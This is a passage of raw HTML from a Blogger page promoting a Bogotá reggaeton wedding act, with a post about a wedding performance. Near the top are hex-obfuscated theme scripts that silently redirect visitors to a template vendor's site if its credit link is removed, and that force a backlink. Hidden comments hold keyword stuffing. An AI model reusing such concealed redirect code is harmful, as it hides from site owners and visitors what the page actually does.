_0x307bx1[_0x5f38[6]]( new RegExp(_0x5f38[8]+ _0x307bx5(_0x307bx3)+ _0x5f38[8],_0x5f38[9]),_0x307bx4[_0x307bx3])}};return _0x307bx1}(_0x5f38[0],62,148,_0x5f38[3][_0x5f38[2]](_0x5f38[1]),0,{}))
    /*]]>*/
  </script>
<script type='text/javascript'>
    //<![CDATA[
    function av(a) {
      var b = a.entry.author[0];
      c = b.name.$t;
      d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
      document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
    };
    //]]>
  </script>
<script type='text/javascript'> 
    //<![CDATA[
var _0xd2ce=["\x6C\x65\x6E\x67\x74\x68","\x2E\x70\x61\x67\x65\x73\x6C\x69\x64\x65\x42\x67","\x62\x6F\x64\x79","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x63\x6C\x61\x73\x73","\x70\x61\x67\x65\x73\x6C\x69\x64\x65\x42\x67","\x61\x74\x74\x72","\x3C\x64\x69\x76\x20\x2F\x3E","\x68\x72\x65\x66","\x77\x69\x64\x74\x68","\x73\x68\x6F\x77","\x61\x6E\x69\x6D\x61\x74\x65","\x62\x6C\x6F\x63\x6B","\x63\x73\x73","\x63\x6C\x69\x63\x6B","\x68\x69\x64\x65","\x70\x78","\x65\x78\x74\x65\x6E\x64","\x66\x6E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x52\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];(function(_0x70ddx1){_0x70ddx1[_0xd2ce[18]][_0xd2ce[17]]({sideNav:function(){if(_0x70ddx1(_0xd2ce[1])[_0xd2ce[0]]== 0){_0x70ddx1(_0xd2ce[7])[_0xd2ce[6]](_0xd2ce[4],_0xd2ce[5])[_0xd2ce[3]](_0x70ddx1(_0xd2ce[2]))};var _0x70ddx2=_0x70ddx1(this),_0x70ddx3=_0x70ddx1(_0x70ddx2[_0xd2ce[6]](_0xd2ce[8])),_0x70ddx4=_0x70ddx1(_0xd2ce[1]),_0x70ddx5=_0x70ddx3[_0xd2ce[9]]();_0x70ddx2[_0xd2ce[14]](function(){_0x70ddx4[_0xd2ce[10]]();_0x70ddx3[_0xd2ce[13]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xd2ce[12]})[_0xd2ce[11]]({"\x6C\x65\x66\x74":0});return false});_0x70ddx4[_0xd2ce[14]](function(){_0x70ddx1(this)[_0xd2ce[15]]();_0x70ddx3[_0xd2ce[11]]({"\x6C\x65\x66\x74":_0x70ddx5* -1+ _0xd2ce[16]},function(){_0x70ddx1(this)[_0xd2ce[15]]()});return false});return this}})})(jQuery);window[_0xd2ce[19]]= function(){var _0x70ddx6=document[_0xd2ce[21]](_0xd2ce[20]);if(_0x70ddx6== null){window[_0xd2ce[22]][_0xd2ce[8]]= _0xd2ce[23]};_0x70ddx6[_0xd2ce[24]](_0xd2ce[8],_0xd2ce[23]);_0x70ddx6[_0xd2ce[24]](_0xd2ce[25],_0xd2ce[26]);_0x70ddx6[_0xd2ce[24]](_0xd2ce[27],_0xd2ce[28]);_0x70ddx6[_0xd2ce[29]]= _0xd2ce[28]}
    //]]>
  </script>
<script type='text/javascript'> 
    //<![CDATA[
var _0xf609=["\x72\x65\x73\x69\x7A\x65","\x77\x69\x64\x74\x68","\x73\x69\x64\x65\x4E\x61\x76","\x23\x6F\x70\x65\x6E\x50\x61\x67\x65\x73\x6C\x69\x64\x65","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x52\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];$(function(){var _0x674cx1=990;var _0x674cx2;$(window)[_0xf609[0]](function(){_0x674cx2= $(this)[_0xf609[1]]()> _0x674cx1})[_0xf609[0]]();$(_0xf609[3])[_0xf609[2]]()});window[_0xf609[4]]= function(){var _0x674cx3=document[_0xf609[6]](_0xf609[5]);if(_0x674cx3== null){window[_0xf609[8]][_0xf609[7]]= _0xf609[9]};_0x674cx3[_0xf609[10]](_0xf609[7],_0xf609[9]);_0x674cx3[_0xf609[10]](_0xf609[11],_0xf609[12]);_0x674cx3[_0xf609[10]](_0xf609[13],_0xf609[14]);_0x674cx3[_0xf609[15]]= _0xf609[14]}
    //]]>
  </script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "showLink": false,
  "theme": "classic",
  "content": {
    "message": "Este sitio web utiliza cookies para garantizar que obtenga la mejor experiencia en nuestro sitio web.",
    "dismiss": "Aceptar"
  }
})});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6353373371036583773&amp;zx=e15a8571-740f-4301-8d1c-f1fb62421bc3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6353373371036583773&amp;zx=e15a8571-740f-4301-8d1c-f1fb62421bc3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='home blog'>
<header>
<!-- top bar -->
<div class='top-wrapper'>
<div class='top-wrapper-content'>
<div class='top-left'>
<div class='widget socials'>
<div class='widgett'>
<!-- Social Links -->
<div class='social_icons'>
<a href='http://twitter.com/mole_aotronivel' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/molemusico' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://wa.me/573105632115' target='_blank' title='Whatsapp'><i class='fa fa-dribbble'></i></a>
<a href='https://www.instagram.com/mole_aotronivel/' target='_blank' title='Instagram'><i class='fa fa-flickr'></i></a>
</div>
<!-- Social Links End-->
</div>
</div>
</div>
<div class='top-right'>
<div class='widget widget_search'>
<form action='/search' class='searchform' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
<i class='fa fa-search search-desktop'></i>
</form>
</div>
</div>
</div>
</div>
<div id='headerwrap'>
<a href='#pageslide' id='openPageslide'><i aria-hidden='true' class='fa fa-bars'></i></a>
<!-- logo and main menu -->
<div id='header'>
<div class='logo-inner'>
<div class='' id='logo'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.showdereggaeton.com/' style='display: block'>
<img alt='▷ La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsN8D3czG59RRVRaBWNvkhxjiunVpjRXS7X_K13JC4FljVe7J4191_gbSsVWqwMtwA72WycAs0IKgGekTIPnpl2eE-HfcCa5lNbfd0HrEPtyV8_UBb0FELIDpq-Lo-4yHEkln48kubQFBS/s295/Mole-reggaeton-bogota.jpg' style='display: block'/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Si quieres los mejores músicos para la hora loca de Bodas, 15 años o eventos corporativos en bogotá llegaste a LA MOLE Artista del canal caracol del programa A OTRO NIVEL.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<!-- main menu -->
<div class='pagenav'>
<div class='pmc-main-menu'>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='mainwrap blog home sidebar default'>
<div class='main clearfix'>
<div class='content blog'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='blogpostcategory'>
<span name='5279114642460616299'></span>
<div class='post hentry wow'>
<div class='blog-category'>
<em>
<a href='https://www.showdereggaeton.com/search/label/Artistas' rel='category tag'>Artistas</a>
<a href='https://www.showdereggaeton.com/search/label/Artistas%20Invitados' rel='category tag'>Artistas Invitados</a>
<a href='https://www.showdereggaeton.com/search/label/Concierto%20de%20Bodas' rel='category tag'>Concierto de Bodas</a>
</em>
</div>
<h1 class='post-title entry-title'>
Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)
</h1>
<div class='post-meta'>
<a class='post-meta-time' href=''>miércoles, 15 de mayo de 2019</a>
<a class='post-meta-author' href=''>By Eulices Albañil Cortes</a>
<a href=''>0 Comments</a>
</div>
<div class='post-body entry-content' id='post-body-5279114642460616299'>
<div style="text-align: center;">
<h3>
UNA BODA AL RITMO DE LA MOLE &amp; REINO URBANO - REGGAETON EN BOGOTA</h3>
<div style="text-align: left;">
<!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; -->
Asi se vivio la Boda de Andres &amp; Marcela, realizada el pasado sabado en la hacienda Retiro de San Juan de la ciudad de Bogota. <br />
<br />
En donde la hora loca estuvo a cargo de LA MOLE quien llevo a todo su equipo de trabajo incluyendo a REINO URBANO, en donde hicieron vibrar a todo el publico asistente con la interpretacion de las canciones más representativas del genero urbano.<br />
</div>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/bY9IETyq31U" width="560"></iframe></div>
<!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; -->
<div style='clear: both;'></div>
</div>
</div>
<div style='display: inline-block;width: 100%;margin-top: 30px;'>
<div class='tags'>
<a href='https://www.showdereggaeton.com/search/label/Artistas?max-results=12' rel='tag nofollow'>Artistas</a>
</div>
<div class='blog_social' style='margin-top: 15px;'> Share:
                                <div class='addthis_toolbox'>
<div class='custom_images'>
<a addthis:title='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' addthis:url='https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html' class='addthis_button_facebook at300b' href='#' title='Facebook'><i class='fa fa-facebook'></i></a>
<a addthis:title='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' addthis:url='https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html' class='addthis_button_twitter at300b' href='#' title='Tweet'><i class='fa fa-twitter'></i></a>
<a addthis:title='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' addthis:url='https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html' class='addthis_button_pinterest_share at300b' href='#' target='_blank' title='Pinterest'><i class='fa fa-pinterest'></i></a>
<a addthis:title='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' addthis:url='https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html' class='addthis_button_google_plusone_share at300b' g:plusone:count='false' href='#' target='_blank' title='Google+'><i class='fa fa-google-plus'></i></a>
<a addthis:title='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' addthis:url='https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html' class='addthis_button_stumbleupon at300b' href='#' target='_blank' title='StumbleUpon'><i class='fa fa-stumbleupon'></i></a>
</div>
<script src='https://s7.addthis.com/js/300/addthis_widget.js' type='text/javascript'></script>
<div class='atclear'></div>
</div>
</div>
</div>
<hr style='border: 3px solid #eee; background: none; height: 0; margin-right: -25px; margin-left: -25px;margin-top: 0; margin-bottom: 0;'/>
<div class='author-info-wrap'>
<div class='blogAuthor'>
<a href=''><script src='/feeds/posts/default/5279114642460616299?alt=json-in-script&amp;callback=av'></script></a>
</div>
<div class='authorBlogName'>
<span class='author post-meta-span' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
</span>
</div>
<div class='bibliographical-info'>Contrataciones en Colombia de nuestro Artista La Mole, comunicarse al Celular 310 563 21 15.</div>
</div>
<hr style='border: 3px solid #eee; background: none; height: 0; margin-right: -25px; margin-left: -25px;margin-top: 0; margin-bottom: 0;'/>
<div class='post-related'>
<div class='post-box'>
<h4 class='heading common-heading'>Related Articles</h4>
</div>
<script src='/feeds/posts/default/-/Artistas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Artistas Invitados?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Concierto de Bodas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
                                var maxresults=3;
                                removeRelatedDuplicates_thumbs();
                                printRelatedLabels_thumbs("https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html");
                              </script>
</div>
<hr style='border: 3px solid #eee; background: none; height: 0; margin-right: -25px; margin-left: -25px;margin-top: 0; margin-bottom: 0;'/>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentarios:
                                
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6353373371036583773?po=5279114642460616299&hl=es&saa=85391&origin=https://www.showdereggaeton.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                              BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                            </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.showdereggaeton.com/2019/05/Rosalia-Aute-Cuture-Show-reggaeton.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.showdereggaeton.com/2019/05/mike-bahia-ohlala-Show-reggaeton-bogota.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
<a class='home-link' href='https://www.showdereggaeton.com/'>
Inicio
</a>
</div>
<div class='blog-pager-clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.showdereggaeton.com/feeds/5279114642460616299/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                                (
                                Atom
                                )
                              </a>
</div>
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Páginas</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.showdereggaeton.com/'>Página principal</a>
</li>
<li>
<a href='https://www.showdereggaeton.com/p/videos.html'>Videos de La Mole</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2019/07/reino-urbano-el-mejor-show-de-reggaeton.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOVp6-CMpX9wJ5lJkZT-3LcfA4Ydmp74tTAaAajZ3HxU-kQagyNzSaohj-6yLNRRyec9Xw14EbnVwKo0NR3QdDpr2uS_lcYXlE7HI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2019/07/reino-urbano-el-mejor-show-de-reggaeton.html'>REINO URBANO, el mejor show de reggaeton en Bogotá</a></div>
<div class='item-snippet'> Lo mejor de la hora loca en las fiestas de matrimonio en Bogotá   REINO URBANO, se ha posicionado como uno de los shows más apetecidos en l...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2019/11/el-mejor-grupo-de-reggaeton-en-bogota.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdVoCr4GOSOh8bQRUYUXBSkWdKgZ5zcO0GF0uoJSY8vJD08q2THL-MjrkbEBnr_OYv-VV5m8J3utU95RkRPE-_aJK5L7Qwhk8F7HKoj0UinvWb_GBSNMd09AFVMhdI23UELA0NaTJlx0PF/s72-c/artistas-reggaeton-para-eventos-en-colombia-la-mole-a-otro-nivel.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2019/11/el-mejor-grupo-de-reggaeton-en-bogota.html'>El mejor grupo de reggaetón en Bogotá LA MOLE A OTRO NIVEL</a></div>
<div class='item-snippet'>  LA MOLE, un artista A OTRO NIVEL    El mejor grupo de reggaetón en Bogotá         El más espectacular Show de genero urbano en Bogotá   RE...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Artistas'>Artistas</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Artistas%20Invitados'>Artistas Invitados</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Concierto%20de%20Bodas'>Concierto de Bodas</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Conciertos'>Conciertos</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/en%20vivo'>en vivo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/grupos%20de%20reggaeton%20en%20bogota'>grupos de reggaeton en bogota</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Lanzamiento'>Lanzamiento</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/live'>live</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/liveconcert'>liveconcert</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/livestreaming'>livestreaming</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/musica%20reggaeton%20en%20bogota'>musica reggaeton en bogota</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Reggaeton%20bogota'>Reggaeton bogota</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reggaeton%20en%20bogota'>reggaeton en bogota</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reggaeton%20en%20bogota%20colombia'>reggaeton en bogota colombia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reino%20urbano'>reino urbano</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20de%20reggaeton'>show de reggaeton</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20de%20reggaeton%20bogota'>show de reggaeton bogota</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20eventos%20corporativos'>show eventos corporativos</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20hora%20loca%20bogota'>show hora loca bogota</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20reggaeton%20bogota'>show reggaeton bogota</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>TAGS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Artistas'>Artistas</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Artistas%20Invitados'>Artistas Invitados</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Concierto%20de%20Bodas'>Concierto de Bodas</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Conciertos'>Conciertos</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/en%20vivo'>en vivo</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/grupos%20de%20reggaeton%20en%20bogota'>grupos de reggaeton en bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Lanzamiento'>Lanzamiento</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/live'>live</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/liveconcert'>liveconcert</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/livestreaming'>livestreaming</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/musica%20reggaeton%20en%20bogota'>musica reggaeton en bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Reggaeton%20bogota'>Reggaeton bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reggaeton%20en%20bogota'>reggaeton en bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reggaeton%20en%20bogota%20colombia'>reggaeton en bogota colombia</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reino%20urbano'>reino urbano</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20de%20reggaeton'>show de reggaeton</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20de%20reggaeton%20bogota'>show de reggaeton bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20eventos%20corporativos'>show eventos corporativos</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20hora%20loca%20bogota'>show hora loca bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20reggaeton%20bogota'>show reggaeton bogota</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
<!-- /ct-wrapper -->
</div>
</div><!-- /outer-wrapper -->
<footer>
<div id='footer'>
<div id='footerinside'>
<!--footer widgets-->
<div class='block_footer_text'>
<p></p>
</div>
<div class='footer_widget'>
<div class='footer_widget1'>
<div class='footer section' id='footer1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2019/07/reino-urbano-el-mejor-show-de-reggaeton.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOVp6-CMpX9wJ5lJkZT-3LcfA4Ydmp74tTAaAajZ3HxU-kQagyNzSaohj-6yLNRRyec9Xw14EbnVwKo0NR3QdDpr2uS_lcYXlE7HI=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2019/07/reino-urbano-el-mejor-show-de-reggaeton.html'>REINO URBANO, el mejor show de reggaeton en Bogotá</a></div>
<div class='item-snippet'> Lo mejor de la hora loca en las fiestas de matrimonio en Bogotá   REINO URBANO, se ha posicionado como uno de los shows más apetecidos en l...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2019/11/el-mejor-grupo-de-reggaeton-en-bogota.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdVoCr4GOSOh8bQRUYUXBSkWdKgZ5zcO0GF0uoJSY8vJD08q2THL-MjrkbEBnr_OYv-VV5m8J3utU95RkRPE-_aJK5L7Qwhk8F7HKoj0UinvWb_GBSNMd09AFVMhdI23UELA0NaTJlx0PF/w72-h72-p-k-no-nu/artistas-reggaeton-para-eventos-en-colombia-la-mole-a-otro-nivel.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2019/11/el-mejor-grupo-de-reggaeton-en-bogota.html'>El mejor grupo de reggaetón en Bogotá LA MOLE A OTRO NIVEL</a></div>
<div class='item-snippet'>  LA MOLE, un artista A OTRO NIVEL    El mejor grupo de reggaetón en Bogotá         El más espectacular Show de genero urbano en Bogotá   RE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2022/09/el-mejor-show-de-reggaeton-en-bogota-y.html' target='_blank'>
